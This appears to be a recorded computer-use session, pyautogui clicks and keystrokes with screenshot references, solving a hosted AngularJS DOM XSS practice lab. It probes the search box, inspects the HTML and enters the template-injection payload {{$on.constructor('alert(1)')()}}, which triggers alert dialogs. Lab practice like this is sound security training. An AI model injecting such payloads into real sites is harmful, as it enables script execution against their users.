
# Launch the hosted AngularJS DOM XSS lab instance from the lab description page.
pyautogui.click(450, 384)

# Search the lab blog for the test string 'abcd1234'.
pyautogui.click(337, 282)
pyautogui.click(377, 275)

pyautogui.write('abcd')

pyautogui.write('1234')
pyautogui.click(688, 237)

pyautogui.click(606, 276)

# Inspect the results page and find 'abcd1234' in the HTML, noting the ng-app body.
pyautogui.rightClick(594, 200)

pyautogui.click(647, 322)

pyautogui.click(80, 430)

pyautogui.write('abc')
pyautogui.write('d1234')
pyautogui.press('Return')

pyautogui.scroll(1, 12, 455)

pyautogui.scroll(2, 46, 467)

# Enter {{$on.constructor('alert(1)')()}} in the blog search box, removing a stray Ä.
pyautogui.click(413, 250)

pyautogui.write('{{')
pyautogui.write('$')
pyautogui.write('on')
pyautogui.write('.construct')
pyautogui.write('or')
pyautogui.write("('")
pyautogui.write('alert(')
pyautogui.write('1)')

pyautogui.write('Ä')
pyautogui.press('BackSpace')
pyautogui.write(')')
pyautogui.write('()')
pyautogui.write('}}')
# Submit the AngularJS payload search and dismiss both alert dialogs showing 1.
pyautogui.click(606, 251)

pyautogui.click(519, 233)

pyautogui.click(545, 231)
